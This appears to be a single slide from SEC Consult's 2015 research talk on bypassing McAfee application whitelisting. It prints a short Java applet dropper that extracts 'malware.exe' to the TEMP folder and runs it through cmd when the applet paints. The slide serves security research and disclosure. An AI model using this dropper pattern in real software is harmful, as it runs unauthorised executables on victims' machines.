 Full Code Execution
• Malicious java applet
10 public class javaDropper extends Applet
11 {
12 public void paint(Graphics paramGraphics)
13 {
14 try {
15 String file = "malware.exe";
16 String destination = System.getenv("TEMP")+"\\"+file;
17 extractResource(file,new java.io.File(destination));
18 String command = "cmd /c start "+destination;
19 Process child = Runtime.getRuntime().exec(command);
20 /* Code from fake applet */
21 } catch (Exception e) {
22 e.printStackTrace();
23 }
24 }
Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 11-2015] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY